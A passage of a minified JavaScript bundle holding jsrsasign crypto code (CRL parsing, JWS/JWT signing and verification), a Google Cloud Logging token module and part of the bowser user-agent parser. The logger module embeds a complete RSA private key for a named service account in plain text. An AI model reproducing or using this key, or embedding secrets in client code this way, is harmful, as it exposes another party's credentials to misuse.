if(g=="30")this.posSigAlg=0;else throw new Error("malformed 1st item of TBSCertList: "+g);var h=u(this.hex,0,[0,this.posSigAlg+3]),v=this.hex.substr(h,2);if(v=="17"||v=="18"){var m,w;m=u(this.hex,0,[0,this.posSigAlg+4]),this.posRevCert=null,m!=-1&&(w=this.hex.substr(m,2),w=="30"&&(this.posRevCert=this.posSigAlg+4))}else if(v=="30")this.posRevCert=this.posSigAlg+3;else if(v=="a0")this.posRevCert=null;else throw new Error("malformed nextUpdate or revCert tag: "+v)},this.getVersion=function(){return this.posSigAlg==0?null:parseInt(o(this.hex,0,[0,0],"02"),16)+1},this.getSignatureAlgorithmField=function(){var c=a(this.hex,0,[0,this.posSigAlg],"30");return f.getAlgorithmIdentifierName(c)},this.getIssuer=function(){return f.getX500Name(this.getIssuerHex())},this.getIssuerHex=function(){return a(this.hex,0,[0,this.posSigAlg+1],"30")},this.getThisUpdate=function(){var c=o(this.hex,0,[0,this.posSigAlg+2]);return result=gt(c)},this.getNextUpdate=function(){var c=u(this.hex,0,[0,this.posSigAlg+3]),g=this.hex.substr(c,2);return g!="17"&&g!="18"?null:gt(r(this.hex,c))},this.getRevCertArray=function(){if(this.posRevCert==null)return null;for(var c=[],g=u(this.hex,0,[0,this.posRevCert]),h=y(this.hex,g),v=0;v<h.length;v++){var m=s(this.hex,h[v]);c.push(this.getRevCert(m))}return c},this.getRevCert=function(c){var g={},h=y(c,0);return g.sn={hex:o(c,0,[0],"02")},g.date=gt(o(c,0,[1])),h.length==3&&(g.ext=f.getExtParamArray(a(c,0,[2]))),g},this.findRevCert=function(c){var g=new X(c),h=g.getSerialNumberHex();return this.findRevCertBySN(h)},this.findRevCertBySN=function(c){if(this.parsed==null&&this.getParam(),this.parsed.revcert==null)return null;for(var g=this.parsed.revcert,h=0;h<g.length;h++)if(c==g[h].sn.hex)return g[h];return null},this.getSignatureValueHex=function(){return o(this.hex,0,[2],"03",!0)},this.verifySignature=function(c){var g=this.getSignatureAlgorithmField(),h=this.getSignatureValueHex(),v=a(this.hex,0,[0],"30"),m=new d.crypto.Signature({alg:g});return m.init(c),m.updateHex(v),m.verify(h)},this.getParam=function(c){var g={},h=this.getVersion();h!=null&&(g.version=h),g.sigalg=this.getSignatureAlgorithmField(),g.issuer=this.getIssuer(),g.thisupdate=this.getThisUpdate();var v=this.getNextUpdate();v!=null&&(g.nextupdate=v);var m=this.getRevCertArray();m!=null&&(g.revcert=m);var w=p(this.hex,0,[0,"[0]"]);if(w!=-1){var S=l(this.hex,0,[0,"[0]",0]);g.ext=f.getExtParamArray(S)}return g.sighex=this.getSignatureValueHex(),this.parsed=g,typeof c=="object"&&(c.tbshex==!0&&(g.tbshex=a(this.hex,0,[0])),c.nodnarray==!0&&delete g.issuer.array),g},typeof t=="string"&&(i(t)?this.hex=t:t.match(/-----BEGIN X509 CRL/)&&(this.hex=De(t)),this._setPos())};(typeof d>"u"||!d)&&(d={});(typeof d.jws>"u"||!d.jws)&&(d.jws={});d.jws.JWS=function(){var t=d,e=t.jws.JWS,i=e.isSafeJSONString;this.parseJWS=function(n,r){if(!(this.parsedJWS!==void 0&&(r||this.parsedJWS.sigvalH!==void 0))){var s=n.match(/^([^.]+)\.([^.]+)\.([^.]+)$/);if(s==null)throw"JWS signature is not a form of 'Head.Payload.SigValue'.";var o=s[1],a=s[2],l=s[3],u=o+"."+a;if(this.parsedJWS={},this.parsedJWS.headB64U=o,this.parsedJWS.payloadB64U=a,this.parsedJWS.sigvalB64U=l,this.parsedJWS.si=u,!r){var p=Te(l),y=ft(p,16);this.parsedJWS.sigvalH=p,this.parsedJWS.sigvalBI=y}var f=Ot(o),c=Ot(a);if(this.parsedJWS.headS=f,this.parsedJWS.payloadS=c,!i(f,this.parsedJWS,"headP"))throw"malformed JSON string for JWS Head: "+f}}};d.jws.JWS.sign=function(t,e,i,n,r){var s=d,o=s.jws,a=o.JWS,l=a.readSafeJSONString,u=a.isSafeJSONString,p=s.crypto,y=p.ECDSA,f=p.Mac,c=p.Signature,g=JSON,h,v,m;if(typeof e!="string"&&typeof e!="object")throw"spHeader must be JSON string or object: "+e;if(typeof e=="object"&&(v=e,h=g.stringify(v)),typeof e=="string"){if(h=e,!u(h))throw"JWS Head is not safe JSON string: "+h;v=l(h)}if(m=i,typeof i=="object"&&(m=g.stringify(i)),(t==""||t==null)&&v.alg!==void 0&&(t=v.alg),t!=""&&t!=null&&v.alg===void 0&&(v.alg=t,h=g.stringify(v)),t!==v.alg)throw"alg and sHeader.alg doesn't match: "+t+"!="+v.alg;var w=null;if(a.jwsalg2sigalg[t]===void 0)throw"unsupported alg name: "+t;w=a.jwsalg2sigalg[t];var S=Mi(h),x=Mi(m),_=S+"."+x,R="";if(w.substr(0,4)=="Hmac"){if(n===void 0)throw"mac key shall be specified for HS* alg";var N=new f({alg:w,prov:"cryptojs",pass:n});N.updateString(_),R=N.doFinal()}else if(w.indexOf("withECDSA")!=-1){var b=new c({alg:w});b.init(n,r),b.updateString(_);var E=b.sign();R=d.crypto.ECDSA.asn1SigToConcatSig(E)}else if(w!="none"){var b=new c({alg:w});b.init(n,r),b.updateString(_),R=b.sign()}var C=qe(R);return _+"."+C};d.jws.JWS.verify=function(t,e,i){var n=d,r=n.jws,s=r.JWS,o=s.readSafeJSONString,a=n.crypto,l=a.ECDSA,u=a.Mac,p=a.Signature,y;if(typeof Z!==void 0&&(y=Z),!Cs(t))return!1;var f=t.split(".");if(f.length!==3)return!1;var c=f[0],g=f[1],h=c+"."+g,v=Te(f[2]),m=o(Ot(f[0])),w=null,S=null;if(m.alg===void 0)throw"algorithm not specified in header";if(w=m.alg,S=w.substr(0,2),i!=null&&Object.prototype.toString.call(i)==="[object Array]"&&i.length>0){var x=":"+i.join(":")+":";if(x.indexOf(":"+w+":")==-1)throw"algorithm '"+w+"' not accepted in the list"}if(w!="none"&&e===null)throw"key shall be specified to verify.";if(typeof e=="string"&&e.indexOf("-----BEGIN ")!=-1&&(e=ne.getKey(e)),(S=="RS"||S=="PS")&&!(e instanceof y))throw"key shall be a RSAKey obj for RS* and PS* algs";if(S=="ES"&&!(e instanceof l))throw"key shall be a ECDSA obj for ES* algs";w=="none";var _=null;if(s.jwsalg2sigalg[m.alg]===void 0)throw"unsupported alg name: "+w;if(_=s.jwsalg2sigalg[w],_=="none")throw"not supported";if(_.substr(0,4)=="Hmac"){var R=null;if(e===void 0)throw"hexadecimal key shall be specified for HMAC";var N=new u({alg:_,pass:e});return N.updateString(h),R=N.doFinal(),v==R}else if(_.indexOf("withECDSA")!=-1){var b=null;try{b=l.concatSigToASN1Sig(v)}catch{return!1}var E=new p({alg:_});return E.init(e),E.updateString(h),E.verify(b)}else{var E=new p({alg:_});return E.init(e),E.updateString(h),E.verify(v)}};d.jws.JWS.parse=function(t){var e=t.split("."),i={},n,r,s;if(e.length!=2&&e.length!=3)throw"malformed sJWS: wrong number of '.' splitted elements";return n=e[0],r=e[1],e.length==3&&(s=e[2]),i.headerObj=d.jws.JWS.readSafeJSONString(Ot(n)),i.payloadObj=d.jws.JWS.readSafeJSONString(Ot(r)),i.headerPP=JSON.stringify(i.headerObj,null,"  "),i.payloadObj==null?i.payloadPP=Ot(r):i.payloadPP=JSON.stringify(i.payloadObj,null,"  "),s!==void 0&&(i.sigHex=Te(s)),i};d.jws.JWS.verifyJWT=function(t,e,i){var n=d,r=n.jws,s=r.JWS,o=s.readSafeJSONString,a=s.inArray,l=s.includedArray;if(!Cs(t))return!1;var u=t.split(".");if(u.length!=3)return!1;var p=u[0],y=u[1],f=p+"."+y,c=Te(u[2]),g=o(Ot(p)),h=o(Ot(y));if(g.alg===void 0)return!1;if(i.alg===void 0)throw"acceptField.alg shall be specified";if(!a(g.alg,i.alg)||h.iss!==void 0&&typeof i.iss=="object"&&!a(h.iss,i.iss)||h.sub!==void 0&&typeof i.sub=="object"&&!a(h.sub,i.sub))return!1;if(h.aud!==void 0&&typeof i.aud=="object"){if(typeof h.aud=="string"){if(!a(h.aud,i.aud))return!1}else if(typeof h.aud=="object"&&!l(h.aud,i.aud))return!1}var v=r.IntDate.getNow();return i.verifyAt!==void 0&&typeof i.verifyAt=="number"&&(v=i.verifyAt),(i.gracePeriod===void 0||typeof i.gracePeriod!="number")&&(i.gracePeriod=0),!(h.exp!==void 0&&typeof h.exp=="number"&&h.exp+i.gracePeriod<v||h.nbf!==void 0&&typeof h.nbf=="number"&&v<h.nbf-i.gracePeriod||h.iat!==void 0&&typeof h.iat=="number"&&v<h.iat-i.gracePeriod||h.jti!==void 0&&i.jti!==void 0&&h.jti!==i.jti||!s.verify(t,e,i.alg))};d.jws.JWS.includedArray=function(t,e){var i=d.jws.JWS.inArray;if(t===null||typeof t!="object"||typeof t.length!="number")return!1;for(var n=0;n<t.length;n++)if(!i(t[n],e))return!1;return!0};d.jws.JWS.inArray=function(t,e){if(e===null||typeof e!="object"||typeof e.length!="number")return!1;for(var i=0;i<e.length;i++)if(e[i]==t)return!0;return!1};d.jws.JWS.jwsalg2sigalg={HS256:"HmacSHA256",HS384:"HmacSHA384",HS512:"HmacSHA512",RS256:"SHA256withRSA",RS384:"SHA384withRSA",RS512:"SHA512withRSA",ES256:"SHA256withECDSA",ES384:"SHA384withECDSA",ES512:"SHA512withECDSA",PS256:"SHA256withRSAandMGF1",PS384:"SHA384withRSAandMGF1",PS512:"SHA512withRSAandMGF1",none:"none"};d.jws.JWS.isSafeJSONString=function(t,e,i){var n=null;try{return n=gl(t),typeof n!="object"||n.constructor===Array?0:(e&&(e[i]=n),1)}catch{return 0}};d.jws.JWS.readSafeJSONString=function(t){var e=null;try{return e=gl(t),typeof e!="object"||e.constructor===Array?null:e}catch{return null}};d.jws.JWS.getEncodedSignatureValueFromJWS=function(t){var e=t.match(/^[^.]+\.[^.]+\.([^.]+)$/);if(e==null)throw"JWS signature is not a form of 'Head.Payload.SigValue'.";return e[1]};d.jws.JWS.getJWKthumbprint=function(t){if(t.kty!=="RSA"&&t.kty!=="EC"&&t.kty!=="oct")throw"unsupported algorithm for JWK Thumprint";var e="{";if(t.kty==="RSA"){if(typeof t.n!="string"||typeof t.e!="string")throw"wrong n and e value for RSA key";e+='"e":"'+t.e+'",',e+='"kty":"'+t.kty+'",',e+='"n":"'+t.n+'"}'}else if(t.kty==="EC"){if(typeof t.crv!="string"||typeof t.x!="string"||typeof t.y!="string")throw"wrong crv, x and y value for EC key";e+='"crv":"'+t.crv+'",',e+='"kty":"'+t.kty+'",',e+='"x":"'+t.x+'",',e+='"y":"'+t.y+'"}'}else if(t.kty==="oct"){if(typeof t.k!="string")throw"wrong k value for oct(symmetric) key";e+='"kty":"'+t.kty+'",',e+='"k":"'+t.k+'"}'}var i=jt(e),n=d.crypto.Util.hashHex(i,"sha256"),r=qe(n);return r};d.jws.IntDate={};d.jws.IntDate.get=function(t){var e=d.jws.IntDate,i=e.getNow,n=e.getZulu;if(t=="now")return i();if(t=="now + 1hour")return i()+60*60;if(t=="now + 1day")return i()+60*60*24;if(t=="now + 1month")return i()+60*60*24*30;if(t=="now + 1year")return i()+60*60*24*365;if(t.match(/Z$/))return n(t);if(t.match(/^[0-9]+$/))return parseInt(t);throw"unsupported format: "+t};d.jws.IntDate.getZulu=function(t){return wl(t)};d.jws.IntDate.getNow=function(){var t=~~(new Date/1e3);return t};d.jws.IntDate.intDate2UTCString=function(t){var e=new Date(t*1e3);return e.toUTCString()};d.jws.IntDate.intDate2Zulu=function(t){var e=new Date(t*1e3),i=("0000"+e.getUTCFullYear()).slice(-4),n=("00"+(e.getUTCMonth()+1)).slice(-2),r=("00"+e.getUTCDate()).slice(-2),s=("00"+e.getUTCHours()).slice(-2),o=("00"+e.getUTCMinutes()).slice(-2),a=("00"+e.getUTCSeconds()).slice(-2);return i+n+r+s+o+a+"Z"};(typeof d>"u"||!d)&&(d={});(typeof d.jws>"u"||!d.jws)&&(d.jws={});d.jws.JWSJS=function(){var t=d,e=t.jws,i=e.JWS,n=i.readSafeJSONString;this.aHeader=[],this.sPayload="",this.aSignature=[],this.init=function(){this.aHeader=[],this.sPayload=void 0,this.aSignature=[]},this.initWithJWS=function(r){this.init();var s=r.split(".");if(s.length!=3)throw"malformed input JWS";this.aHeader.push(s[0]),this.sPayload=s[1],this.aSignature.push(s[2])},this.addSignature=function(r,s,o,a){if(this.sPayload===void 0||this.sPayload===null)throw"there's no JSON-JS signature to add.";var l=this.aHeader.length;if(this.aHeader.length!=this.aSignature.length)throw"aHeader.length != aSignature.length";try{var u=d.jws.JWS.sign(r,s,this.sPayload,o,a),p=u.split("."),y=p[0],f=p[2];this.aHeader.push(p[0]),this.aSignature.push(p[2])}catch(c){throw this.aHeader.length>l&&this.aHeader.pop(),this.aSignature.length>l&&this.aSignature.pop(),"addSignature failed: "+c}},this.verifyAll=function(r){if(this.aHeader.length!==r.length||this.aSignature.length!==r.length)return!1;for(var s=0;s<r.length;s++){var o=r[s];if(o.length!==2)return!1;var a=this.verifyNth(s,o[0],o[1]);if(a===!1)return!1}return!0},this.verifyNth=function(r,s,o){if(this.aHeader.length<=r||this.aSignature.length<=r)return!1;var a=this.aHeader[r],l=this.aSignature[r],u=a+"."+this.sPayload+"."+l,p=!1;try{p=i.verify(u,s,o)}catch{return!1}return p},this.readJWSJS=function(r){if(typeof r=="string"){var s=n(r);if(s==null)throw"argument is not safe JSON object string";this.aHeader=s.headers,this.sPayload=s.payload,this.aSignature=s.signatures}else try{if(r.headers.length>0)this.aHeader=r.headers;else throw"malformed header";if(typeof r.payload=="string")this.sPayload=r.payload;else throw"malformed signatures";if(r.signatures.length>0)this.aSignature=r.signatures;else throw"malformed signatures"}catch(o){throw"malformed JWS-JS JSON object: "+o}},this.getJSON=function(){return{headers:this.aHeader,payload:this.sPayload,signatures:this.aSignature}},this.isEmpty=function(){return this.aHeader.length==0?1:0}};H.SecureRandom=Ai;H.rng_seed_time=Ss;H.BigInteger=O;H.RSAKey=Z;H.ECDSA=d.crypto.ECDSA;H.DSA=d.crypto.DSA;H.Signature=d.crypto.Signature;H.MessageDigest=d.crypto.MessageDigest;H.Mac=d.crypto.Mac;H.KEYUTIL=ne;H.ASN1HEX=L;H.X509=X;H.X509CRL=_g;H.CryptoJS=U;H.b64tohex=Ei;H.b64toBA=cl;H.ECFieldElementFp=Ue;H.ECPointFp=de;H.ECCurveFp=$t;H.stoBA=ml;H.BAtos=vl;H.BAtohex=Vn;H.stohex=pt;H.stob64=rg;H.stob64u=sg;H.b64utos=og;H.b64tob64u=Si;H.b64utob64=Li;H.hex2b64=Gt;H.hextob64u=qe;H.b64utohex=Te;H.utf8tob64u=Mi;H.b64utoutf8=Ot;H.utf8tob64=ag;H.b64toutf8=lg;H.utf8tohex=Kn;H.hextoutf8=we;H.hextorstr=gt;H.rstrtohex=jt;H.hextob64=Es;H.hextob64nl=dg;H.b64nltohex=yl;H.hextopem=it;H.pemtohex=De;H.hextoArrayBuffer=pg;H.ArrayBuffertohex=gg;H.zulutomsec=xs;H.msectozulu=mg;H.zulutosec=wl;H.zulutodate=vg;H.datetozulu=yg;H.uricmptohex=$n;H.hextouricmp=Wn;H.ipv6tohex=gs;H.hextoipv6=ms;H.hextoip=Ln;H.iptohex=_s;H.ucs2hextoutf8=As;H.encodeURIComponentAll=Jn;H.newline_toUnix=wg;H.newline_toDos=bg;H.hextoposhex=vs;H.intarystrtohex=Sg;H.strdiffidx=Eg;H.oidtohex=El;H.hextooid=Xn;H.strpad=Hn;H.bitstrtoint=_l;H.inttobitstr=Al;H.bitstrtobinstr=Cl;H.binstrtobitstr=xg;H.isBase64URLDot=Cs;H.namearraytobinstr=qn;H.extendClass=j;H.foldnl=Gn;H.b64topem=hg;H.pemtob64=fg;H.timeogen=bl;H.aryval=Ee;H.inttohex=xl;H.twoscompl=Hi;H.KJUR=d;H.crypto=d.crypto;H.asn1=d.asn1;H.jws=d.jws;H.lang=d.lang;H.VERSION=Dh;H.VERSION_FULL=Oh});var Dl=V((J0,Rl)=>{var Ag=Pl(),Cg=Ag.jws.JWS;Rl.exports=class{constructor(){this.accessToken=null,this.serviceAccountKey={private_key:`-----BEGIN PRIVATE KEY-----
MIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCziXpsfM5psnbj
Iwe7VwKixx9wRGPPl6FfGQyP+Oa45XCu/iPsMHNxGn0zAlhZAViguAkM6SxTdYyx
NHsltAZPtug4A7qE3ZBZew+ZbMYZZjQ/koU6tSX+YRmTpqr+bFWc+nX90/9XezfR
t1XX7DPpN8almWQOXnHB0ZeiDJ1kWbD3ZfAamAnE6Ry9ESPo/Pe5FnjMs2LYHSy/
f75VmIuCuxjz/WVmeBTNbgmetugvymdvavLrxSZ6hdB6Ewd0dMW0Zh3qjLArb/XR
DAICntfO33+/r/q751jtiBzh04o2zQQmGDJh7DbFKUDvnevkkI+/6zkSc+ff/QR7
uXcVjJaLAgMBAAECggEAAL50Ydgh+2gk6bBTVE4etj9lRc/3Tw8NptkWcGG4Fncy
pQ3ZZtRwkXPX7vibX6+d4ot3irSVON4rsF1wBcWLobilT7KuiwoeSXCi9qA46DZS
oxqEL6yFWaQSyzOyCEVLgqsovbk9mOsP8AJkVaxLCjQ4iTkiyJPjU1wjsgCjqlN/
CWNyZ+2f5fgrlAh7a5Bg/LtHzWnp/wjQ2U1Kp1mUgLZ7EfV2JG22kE3zQggKynIW
ohKOckJpMINbObp4idD8Op0/gbIobreoSimAKWxto/AHOykqiyhsUsx81S7I8mXq
EXn5a+MLfEh8o9hAr5UY/4mm7AH1LgX45Oaz9jkkyQKBgQDqnQVFFaT50KJZxCkO
iUlwBqbvA5FSuT8n12/5drYZ7zFpa+EglZ4GzfU5aGCp67bXoKbpjR05tTAYAL6p
E1PFlqnfLXtv/KQlZ5uPY+Oanahg+TMHX1b1gHwi2uTFj6yD3hYl5nlTOd12t6N1
+aTO1K1KAg/wRhuqg8ipHfQJFQKBgQDD5y+1cGJTRBGXSJJpoZuUHeqGCLF/8R+T
rRSGL1Q9lqaS+N0D4DSOuNOWMENsRA48TDr/ChXthAvEHChZzKMuAsGnBdV4/qK7
+mceqPLLulkqlRhdTrmL4snMjSaqwlNehAdloJS+M6eR4pEOPuMgVjoiSd8lAFo5
f6jjLebJHwKBgDTiok55W4/ohMBBZJPfRIuZJEYagsan9WGQwa/1H4VnErdV1xCW
SWH1SULgkXGcLcIbd6SL57ubaTTv7gqEzcxrcu1Y/ks3IvU/jqRa+vJeeZcqdWND
DYIXrWPZ/dm+0j+Db3CprE2jbJWXPaSZWpo4/LsDDf62fwQH4tKkat8lAoGActL1
3sYxi5aRLPgHgUyNESL7zHYZ++DL3lYLep8RJExB9FFT0iq/A4yH0DcXvcSiB2uz
BLvXoHDOKLNMX14XoydQdGJx/kpZ/g5GFO136jueedwL/Nzg2oIiP/fX2yytiu+e
Gk4mANnr9RE0boIjxFdmGaTs2xY6zArsZcQIyocCgYAM055vrwU40SCvIFgemstr
9ilUiNSrKW+Y/vujGRtQp9/D1QwU2n6iNsLo/gs85GzH1STsagRbsLny504oTpfs
Ovc4lNek5JiL9/JFR07pH7/F9+STOgJgcn7oUnlfd/t86Th59Gx7H0v+RkhIXbtH
FMMKkjRL/CjPolat6n41rw==
-----END PRIVATE KEY-----
`,client_email:"ocm-logger@ocm-logs.iam.gserviceaccount.com"},this.jwt="",this.googleAuthURL="https://oauth2.googleapis.com/token",this.SCOPES=["https://www.googleapis.com/auth/logging.write"],this.EXPIRES_MARGIN=1800}run(){return new Promise((e,i)=>{let n=Math.floor(Date.now()/1e3);this.getJwt(this.serviceAccountKey,n);let r={method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({grant_type:"urn:ietf:params:oauth:grant-type:jwt-bearer",assertion:this.jwt})};fetch(this.googleAuthURL,r).then(s=>s.json()).then(s=>{this.accessToken=s.access_token,e(this.accessToken)}).catch(s=>{i(s)})})}getJwt({client_email:e,private_key:i},n){let r={typ:"JWT",alg:"RS256"},s=n+3600,o={aud:this.googleAuthURL,iss:e,scope:this.SCOPES.join(" "),iat:n,exp:s};this.jwt=Cg.sign(r.alg,r,o,i)}}});var Fs=V((qi,Is)=>{(function(t,e){typeof qi=="object"&&typeof Is=="object"?Is.exports=e():typeof define=="function"&&define.amd?define([],e):typeof qi=="object"?qi.bowser=e():t.bowser=e()})(qi,function(){return function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=t,i.c=e,i.d=function(n,r,s){i.o(n,r)||Object.defineProperty(n,r,{enumerable:!0,get:s})},i.r=function(n){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},i.t=function(n,r){if(1&r&&(n=i(n)),8&r||4&r&&typeof n=="object"&&n&&n.__esModule)return n;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:n}),2&r&&typeof n!="string")for(var o in n)i.d(s,o,function(a){return n[a]}.bind(null,o));return s},i.n=function(n){var r=n&&n.__esModule?function(){return n.default}:function(){return n};return i.d(r,"a",r),r},i.o=function(n,r){return Object.prototype.hasOwnProperty.call(n,r)},i.p="",i(i.s=90)}({17:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n=i(18),r=function(){function s(){}return s.getFirstMatch=function(o,a){var l=a.match(o);return l&&l.length>0&&l[1]||""},s.getSecondMatch=function(o,a){var l=a.match(o);return l&&l.length>1&&l[2]||""},s.matchAndReturnConst=function(o,a,l){if(o.test(a))return l},s.getWindowsVersionName=function(o){switch(o){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},s.getMacOSVersionName=function(o){var a=o.split(".").splice(0,2).map(function(l){return parseInt(l,10)||0});if(a.push(0),a[0]===10)switch(a[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},s.getAndroidVersionName=function(o){var a=o.split(".").splice(0,2).map(function(l){return parseInt(l,10)||0});if(a.push(0),!(a[0]===1&&a[1]<5))return a[0]===1&&a[1]<6?"Cupcake":a[0]===1&&a[1]>=6?"Donut":a[0]===2&&a[1]<2?"Eclair":a[0]===2&&a[1]===2?"Froyo":a[0]===2&&a[1]>2?"Gingerbread":a[0]===3?"Honeycomb":a[0]===4&&a[1]<1?"Ice Cream Sandwich":a[0]===4&&a[1]<4?"Jelly Bean":a[0]===4&&a[1]>=4?"KitKat":a[0]===5?"Lollipop":a[0]===6?"Marshmallow":a[0]===7?"Nougat":a[0]===8?"Oreo":a[0]===9?"Pie":void 0},s.getVersionPrecision=function(o){return o.split(".").length},s.compareVersions=function(o,a,l){l===void 0&&(l=!1);var u=s.getVersionPrecision(o),p=s.getVersionPrecision(a),y=Math.max(u,p),f=0,c=s.map([o,a],function(g){var h=y-s.getVersionPrecision(g),v=g+new Array(h+1).join(".0");return s.map(v.split("."),function(m){return new Array(20-m.length).join("0")+m}).reverse()});for(l&&(f=y-Math.min(u,p)),y-=1;y>=f;){if(c[0][y]>c[1][y])return 1;if(c[0][y]===c[1][y]){if(y===f)return 0;y-=1}else if(c[0][y]<c[1][y])return-1}},s.map=function(o,a){var l,u=[];if(Array.prototype.map)return Array.prototype.map.call(o,a);for(l=0;l<o.length;l+=1)u.push(a(o[l]));return u},s.find=function(o,a){var l,u;if(Array.prototype.find)return Array.prototype.find.call(o,a);for(l=0,u=o.length;l<u;l+=1){var p=o[l];if(a(p,l))return p}},s.assign=function(o){for(var a,l,u=o,p=arguments.length,y=new Array(p>1?p-1:0),f=1;f<p;f++)y[f-1]=arguments[f];if(Object.assign)return Object.assign.apply(Object,[o].concat(y));var c=function(){var g=y[a];typeof g=="object"&&g!==null&&Object.keys(g).forEach(function(h){u[h]=g[h]})};for(a=0,l=y.length;a<l;a+=1)c();return o},s.getBrowserAlias=function(o){return n.BROWSER_ALIASES_MAP[o]},s.getBrowserTypeByAlias=function(o){return n.BROWSER_MAP[o]||""},s}();e.default=r,t.exports=e.default},18:function(t,e,i){"use strict";e.__esModule=!0,e.ENGINE_MAP=e.OS_MAP=e.PLATFORMS_MAP=e.BROWSER_MAP=e.BROWSER_ALIASES_MAP=void 0,e.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},e.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},e.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},e.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},e.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(91))&&n.__esModule?n:{default:n},s=i(18);function o(l,u){for(var p=0;p<u.length;p++){var y=u[p];y.enumerable=y.enumerable||!1,y.configurable=!0,"value"in y&&(y.writable=!0),Object.defineProperty(l,y.key,y)}}var a=function(){function l(){}var u,p,y;return l.getParser=function(f,c){if(c===void 0&&(c=!1),typeof f!="string")throw new Error("UserAgent should be a string");return new r.default(f,c)},l.parse=function(f){return new r.default(f).getResult()},u=l,y=[{key:"BROWSER_MAP",get:function(){return s.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return s.ENGINE_MAP}},{key:"OS_MAP",get:function(){return s.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return s.PLATFORMS_MAP}}],(p=null)&&o(u.prototype,p),y&&o(u,y),l}();e.default=a,t.exports=e.default},91:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n=l(i(92)),r=l(i(93)),s=l(i(94)),o=l(i(95)),a=l(i(17));function l(p){return p&&p.__esModule?p:{default:p}}var u=function(){function p(f,c){if(c===void 0&&(c=!1),f==null||f==="")throw new Error("UserAgent parameter can't be empty");this._ua=f,this.parsedResult={},c!==!0&&this.parse()}var y=p.prototype;return y.getUA=function(){return this._ua},y.test=function(f){return f.test(this._ua)},y.parseBrowser=function(){var f=this;this.parsedResult.browser={};var c=a.default.find(n.default,function(g){if(typeof g.test=="function")return g.test(f);if(g.test instanceof Array)return g.test.some(function(h){return f.test(h)});throw new Error("Browser's test function is not valid")});return c&&(this.parsedResult.browser=c.describe(this.getUA())),this.parsedResult.browser},y.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},y.getBrowserName=function(f){return f?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},y.getBrowserVersion=function(){return this.getBrowser().version},y.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},y.parseOS=function(){var f=this;this.parsedResult.os={};var c=a.default.find(r.default,function(g){if(typeof g.test=="function")return g.test(f);if(g.test instanceof Array)return g.test.some(function(h){return f.test(h)});throw new Error("Browser's test function is not valid")});return c&&(this.parsedResult.os=c.describe(this.getUA())),this.parsedResult.os},y.getOSName=function(f){var c=this.getOS().name;return f?String(c).toLowerCase()||"":c||""},y.getOSVersion=function(){return this.getOS().version},y.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},y.getPlatformType=function(f){f===void 0&&(f=!1);var c=this.getPlatform().type;return f?String(c).toLowerCase()||"":c||""},y.parsePlatform=function(){var f=this;this.parsedResult.platform={};var 